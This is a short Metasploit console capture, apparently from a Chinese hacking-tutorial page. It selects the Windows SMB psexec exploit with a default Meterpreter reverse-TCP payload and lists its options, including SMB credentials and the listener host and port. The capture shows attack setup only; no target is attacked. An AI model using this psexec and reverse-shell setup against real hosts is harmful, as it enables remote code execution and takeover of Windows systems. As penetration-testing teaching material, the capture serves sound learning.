 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
HACK学习呀
msf6 exploit(windows/smb/psexec) >